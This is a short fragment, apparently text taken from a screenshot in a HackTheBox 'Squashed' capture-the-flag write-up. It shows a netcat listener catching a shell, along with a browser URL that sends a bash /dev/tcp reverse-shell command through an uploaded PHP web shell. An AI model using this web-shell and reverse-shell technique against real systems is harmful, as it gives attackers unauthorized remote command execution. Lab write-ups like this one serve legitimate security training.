 oxdf@hacky[~/hackthebox/squashed-10.10.11.191]$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.191 36376
bash: cannot set terminal process group (1084): Inappropriate ioctl for device
bash: no job control in this shell
alex@squashed:/var/www/html$
Mozilla Firefox
10.10.11.191/0xdf.php?cm
10.10.11.191/0xdf.php?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.14.6/443 0>%261'
uid=2017(alex) gid=2017(alex) groups=2017(alex)